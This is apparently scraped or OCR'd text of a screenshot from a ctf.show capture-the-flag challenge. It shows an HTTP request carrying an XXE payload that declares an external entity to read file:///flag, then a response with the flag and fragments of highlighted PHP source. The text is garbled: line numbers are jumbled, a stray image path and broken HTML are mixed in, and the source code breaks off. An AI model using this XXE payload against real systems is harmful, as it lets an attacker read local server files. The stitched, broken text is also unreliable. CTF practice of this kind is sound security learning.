 3;q=0.7
10 Referer:
http://0dcce261-453a-4061-a576-2617b642e6e9.challenge.ctf.show
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [
17 <!ENTITY xxe SYSTEM "file:///flag">]>
18 <creds>
19 <ctfshow>
&xxe;
</ctfshow>
20 </creds>
n,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2933
13
14 ctfshow{c5fd7874-daba-450e-bdae-c622b85e539b}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;
/>
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;
br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021